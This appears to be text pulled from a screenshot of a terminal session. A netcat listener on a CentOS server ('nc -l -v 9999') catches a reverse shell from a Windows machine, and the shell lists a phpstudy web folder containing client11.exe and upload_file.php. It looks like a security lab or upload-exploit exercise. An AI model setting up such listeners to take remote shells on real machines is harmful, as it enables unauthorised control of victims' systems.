 [root@VM-0-5-centos ~]# nc -l -v 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 111.16.182.223.
Ncat: Connection from 111.16.182.223:21210.
dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 667B-89CC

 C:\Users\njust\Desktop\phpstudy_pro\WWW\pack-junkinstruction 的目录

2021/09/19  17:06    <DIR>          .
2021/09/19  17:06    <DIR>          ..
2021/09/16  18:17                 0 .htaccess
2021/09/16  19:53         7,588,060 client11.exe
2021/09/16  19:53               337 index.html
2021/09/16  18:17                 0 nginx.htaccess
2021/09/19  09:01             2,024 test.py
2021/09/16  19:53               894 upload_file.php
               6 个文件      7,591,315 字节
               2 个目录  1,242,071,040 可用字节